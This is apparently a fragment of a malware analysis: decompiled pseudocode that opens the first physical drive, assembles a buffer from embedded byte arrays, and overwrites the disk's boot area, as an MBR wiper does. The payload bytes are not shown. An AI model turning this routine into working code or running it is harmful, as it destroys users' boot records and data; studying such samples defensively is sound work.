 FileA = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0, 0);
hObject = FileA;
if ( FileA == (HANDLE)-1 )
  ExitProcess(2u);
v3 = 0;
v4 = LocalAlloc(0x40u, 0x10000u);
v5 = v4;
do
{
  ++v3;
  *v5 = v5[byte_402118 - v4];
  ++v5;
}
while ( v3 < 0x12F );
for ( i = 0; i < 0x7A0; ++i )
  v4[i + 510] = byte_402248[i];
if ( !WriteFile(FileA, v4, 0x10000u, &NumberOfBytesWritten, 0) )
  ExitProcess(3u);
CloseHandle(hObject);